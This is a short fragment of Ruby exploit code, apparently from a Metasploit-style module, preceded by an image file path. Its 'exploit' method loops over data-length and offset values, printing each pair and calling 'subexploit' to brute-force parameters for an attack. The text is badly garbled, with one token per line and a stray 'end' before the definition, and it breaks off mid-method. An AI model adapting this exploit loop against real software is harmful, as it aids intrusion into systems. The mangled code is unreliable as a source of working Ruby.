
end
def
 exploit

		k
=
72
		j
=
0xffff
while
 j
>
10000
			i
=
0xffff
while
 i
>
10000
begin
print_line
(
"datalenlow=
#
{
i
}
 dataoffset=
#{
j
}
 fillersize=
#{
k
}
"
)
subexploit
(
i
,
j
,
k
)
rescue
print_line
(
"rescue"
)
end
				i
=
i
-
10000
end
			j
=
j
-
10000